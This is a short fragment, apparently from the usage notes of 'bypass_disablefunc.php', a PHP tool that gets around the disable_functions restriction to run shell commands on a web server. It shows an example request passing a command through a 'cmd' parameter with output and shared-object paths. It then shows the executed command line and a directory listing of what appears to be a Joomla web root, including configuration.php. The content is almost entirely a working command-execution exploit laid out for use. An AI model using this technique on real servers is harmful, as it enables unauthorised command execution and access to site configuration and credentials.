 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/
cmdline: ls > /tmp/xx 2>&1
output:
1.php
2.php
LICENSE.txt
README.txt
administrator
bin
bypass_disablefunc.php
bypass_disablefunc_x64.so
cache
cli
components
configuration.php
configuration.php~
htaccess.txt
images
includes
index.php
language
layouts
libraries
media
modules
plugins
robots.txt
solr.pl
templates
tmp
web.config.txt